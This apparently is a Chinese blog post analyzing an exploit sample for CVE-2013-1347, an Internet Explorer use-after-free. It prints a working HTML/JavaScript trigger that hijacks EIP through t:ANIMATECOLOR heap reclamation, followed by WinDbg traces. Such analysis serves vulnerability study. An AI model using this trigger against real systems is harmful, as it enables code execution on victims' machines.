CVE-2013-1347:Microsoft IE CGenericElement UAF 漏洞利用样本分析

- CVE-2013-1347 漏洞是典型的 IE 浏览器 UAF 漏洞,所以其利用方法和一般的 IE 浏览器漏洞的利用方法非常相似,所以流程大体上可以分为这些步骤:(1) 对象被释放 (2) 精确覆盖被释放对象的内存空间,更改 EIP 寄存器从而控制程序的流程 (3) 触发漏洞实现重引用

- 以下就是利用此漏洞的样本

<!doctype html>

<HTML XMLNS:t ="urn:schemas-microsoft-com:time">

<head>

<meta>

<?IMPORT namespace="t" implementation="#default#time2">

</meta>

<script>

function helloWorld()

{

animvalues = "";

for (i=0; i <= 0x70/4; i++) {

if (i == 0x70/4) {

animvalues += unescape("%u4141%u4141"); // ¿ØÖÆedx=0x41414141

}

else {

animvalues += unescape("%u4242%u4242"); // 0x42424242

}

}



for(i = 0; i < 13; i++) {

animvalues += ";red";

}

// 执行漏洞触发代码开始

f0 = document.createElement('span');

document.body.appendChild(f0);

f1 = document.createElement('span');

document.body.appendChild(f1);

f2 = document.createElement('span');

document.body.appendChild(f2);

document.body.contentEditable="true";

f2.appendChild(document.createElement('datalist'));

f1.appendChild(document.createElement('span'));

f1.appendChild(document.createElement('table'));

try{

f0.offsetParent=null;

}catch(e) {}

f2.innerHTML="";

f0.appendChild(document.createElement('hr'));

f1.innerHTML="";

CollectGarbage();

// 执行漏洞代码结束



try {

a = document.getElementById('myanim');

a.values = animvalues;

}

catch(e) {}

}

</script>

</head>

<body onload="eval(helloWorld());">

<t:ANIMATECOLOR id="myanim"/>

</body>

</html>



- 想要了解该代码是如何利用的,首先需要知道程序是怎么进行重引用的,所以使用 Windbg 加载 IE 运行后拖入样本文件。对了在这之前需要开启 hpa,方便在内存异常处断下,并且使用 .childdbg 1 开启多线程调试



- 触发异常后断下,从异常触发点可以看出 mov eax, dword ptr [ecx] 这条指令的地址是 74ddc400

- 结合 IDA 分析,可以看出首先将对象的首地址存放在 eax 中,之后根据虚表偏移 0x70 个字节,根据偏移后的虚表地址调用函数 call edx,这也是 C++ 调用虚函数的通用方法

- 所以怎么才可以覆盖虚表指针后,再覆盖虚表偏移 0x70 大小的数据呢,答案是使用 t:ANIMATECOLOR 元素,这个元素对象很特别,该元素有一个 values 属性,当给 values 属性赋字符串的时候,会以 ;号做为分隔符,每个分割出来的字符串都会用一个指针去指向它

- 所以知道了这些,样本中的利用代码就很好分析了,首先通过循环构造 0x70 大小的数据,用于覆盖虚表的 0x70 个字节

- 之后再次循环构造以 ;号分隔的字符串,使对象大小变为 0x4c,方便占坑,同时覆盖虚表指针

注:占坑表示完整覆盖释放后的堆空间

- 最后将 t:ANIMATECOLOR 元素的 values 属性赋值为 animvalues 字符串

- 构造完的 t:ANIMATECOLOR 元素对象的内存结构就如下图所示:



- 下面来调试一遍,关闭 hpa 之后,加载 IE 拖入样本后调试结果如下:

.

.

.

(74c4c234) mshtml!CGenericElement::CreateElement | (74c4c279) mshtml!CGenericElement::CGenericElement

Exact matches:

mshtml!CGenericElement::CreateElement = <no type information>

'=== CElement ==='

080ac250 74c254b0 00000001 00000008 00000000

080ac260 00000000 00000000 00000000 00000000

080ac270 00000000 00000000

'=== CTreeNode ==='

080a38d0 080ac250

080ac250 74c4c2e8 mshtml!CGenericElement::`vftable'

.

.

.

eax=02f23048 ebx=080a38d0 ecx=080ac250 edx=41414141 esi=054ff078 edi=00000000

eip=41414141 esp=054ff048 ebp=054ff064 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246

41414141 ?? ???

- 查看漏洞对象 CGenericElement 已经释放的内存空间 0x080ac250 的覆盖情况,发现已经被覆盖了

2:040> dd 080ac250

080ac250 02f23048 02f5cf60 02f5cf80 02f5cfa0

080ac260 02f5cfc0 02f5cfe0 02f5d000 02f5d020

080ac270 02f5d040 02f5d060 02f5d080 02f5d0a0

080ac280 02f5d0c0 02f5d0e0 236b22bf c2000000

080ac290 0670c7a4 00000000 00000002 0502001e

080ac2a0 0000000e 9ea75230 00000012 006e006f

080ac2b0 00720074 006e0061 00690073 00690074

080ac2c0 006e006f 00650072 00650070 00740061

- 查看一下第一个字符串指针指向的值,就是之前循环赋值的值,0x70 偏移地址的值为 0x41414141,所以 edx 寄存器中的值会变为 0x41414141

2:040> dd 02f23048

02f23048 42424242 42424242 42424242 42424242

02f23058 42424242 42424242 42424242 42424242

02f23068 42424242 42424242 42424242 42424242

02f23078 42424242 42424242 42424242 42424242

02f23088 42424242 42424242 42424242 42424242

02f23098 42424242 42424242 42424242 42424242

02f230a8 42424242 42424242 42424242 42424242

02f230b8 41414141 00000000 28d3aa3e c2000000

- 最后 call edx,也就是 jmp 0x41414141,之后配合绕过防御的代码,就可以达到执行任意代码的目的

CVE-2013-1347:Microsoft IE CGenericElement UAF 漏洞利用样本分析的更多相关文章

- CVE-2013-1347:从入门到放弃之调试分析令人崩溃的 Microsoft IE CGenericElement UAF 漏洞

0x01 2013 年 "水坑" APT 攻击事件 在 2013 年 5 月,美国的劳工部网站被黑,利用的正是 CVE-2013-1347 这个漏洞,在当时导致大量使用 IE8 访 ...

- webmin RCE漏洞利用及分析

Webmin是目前功能最强大的基于Web的Unix系统管理工具.管理员通过浏览器访问Webmin的各种管理功能并完成相应的管理动作. 利用条件:webmin <= 1.910 原因:官网 Sou ...

- Hadoop Yarn REST API未授权漏洞利用挖矿分析

欢迎大家前往腾讯云+社区,获取更多腾讯海量技术实践干货哦~ 一.背景情况 5月5日腾讯云安全曾针对攻击者利用Hadoop Yarn资源管理系统REST API未授权漏洞对服务器进行攻击,攻击者可以在未 ...

- PWN——uaf漏洞学习

PWN--uaf漏洞 1.uaf漏洞原理 在C语言中,我们通过malloc族函数进行堆块的分配,用free()函数进行堆块的释放.在释放堆块的过程中,如果没有将释放的堆块置空,这时候,就有可能出现us ...

- CVE-2017-12149漏洞利用

CVE-2017-12149 JBOOS AS 6.X 反序列化漏洞利用 这次分析一下 CVE-2017-12149 ,漏洞已经爆出有几天了,今天就把这个漏洞看一下. ...

- 【转】cve2014-3153 漏洞之详细分析与利用

背景学习: Linux Futex的设计与实现 使用者角度看bionic pthread_mutex和linux futex实现 By kernux TopSec α-lab 一 漏洞概述 这个漏洞是 ...

- CVE-2019-0686|Microsoft Exchange特权提升漏洞补丁已发布

Microsoft Exchange Server中存在一个特权提升漏洞.成功利用此漏洞的攻击者可以获得与Exchange服务器的任何其他用户相同的权限.这可能允许攻击者执行诸如访问其他用户的邮箱之类 ...

- exim CVE-2017-16943 uaf漏洞分析

前言 本文由 本人 首发于 先知安全技术社区: https://xianzhi.aliyun.com/forum/user/5274 这是最近爆出来的 exim 的一个 uaf 漏洞,可以进行远程代码 ...

- UAF漏洞学习

产生原因: UAF漏洞的成因是一块堆内存被释放了之后又被使用.又被使用指的是:指针存在(悬垂指针被引用).这个引用的结果是不可预测的,因为不知道会发生什么.由于大多数的堆内存其实都是C++对象,所以利 ...

随机推荐

- 2020年12月-第02阶段-前端基础-Day06

CSS Day06 定位(position) 理解 能说出为什么要用定位 能说出定位的4种分类 能说出四种定位的各自特点 能说出我们为什么常用子绝父相布局 应用 能写出淘宝轮播图布局 1. CSS 布 ...

- [通达OA] RCE + Getshell

跟着大佬轻松复现:https://github.com/jas502n/OA-tongda-RCE 通达OA下载:https://www.tongda2000.com/download/2019.ph ...

- 初探JavaScript原型链污染

18年p师傅在知识星球出了一些代码审计题目,其中就有一道难度为hard的js题目(Thejs)为原型链污染攻击,而当时我因为太忙了(其实是太菜了,流下了没技术的泪水)并没有认真看过,后续在p师傅写出w ...

- Java方法:命令行传参,重载,可变参数,递归

Java方法:System.out.println()//系统类.out对象.输出方法Java方法是语句的集合,他们在一起执行一个功能方法是解决一类问题的步骤的有序组合方法包含于类或对象中方法在程序中 ...

- mysql中的基础查询 练习

#进阶1:基础查询 /* 语法: select 查询列表 from 表名; 类似于:System.out.println(打印东西); 特点: 1.查询列表可以是:表中的字段.常量值.表达式.函数 2 ...

- 正则表达式-Python实现

1.概述: Regular Expression.缩写regex,regexp,R等: 正则表达式是文本处理极为重要的工具.用它可以对字符串按照某种规则进行检索,替换. Shell编程和高级编程语言中 ...

- Mardown语法

1.什么是Markdown Mardown是一种文本标记语言,使用它,能让我们更加专注于内容的输出,而不是排版样式. 我们平常使用的.txt文档书写的文字是没有样式的,使用Markdown语法就可以给 ...

- Quartz基础使用

Quartz基本组成部分: 调度器:Scheduler 任务:JobDetail 触发器:Trigger,包括SimpleTrigger和CronTrigger . using Quartz; usi ...

- 使用jQuery实现ajax请求

<%-- Created by IntelliJ IDEA. User: Administrator Date: 2021/3/13 Time: 14:54 To change this tem ...

- All I know about A/B Test (1) : 均值型指标与比值(率)型指标的计算区别

因为最近在找实习,所以打算把自己之前学过的关数据分析的知识总结(复习)一下.在总结A/B test时,我发现中文互联网中关于A/B test的总结已经很多了,但是对于均值型指标和比值(率)型指标在设计 ...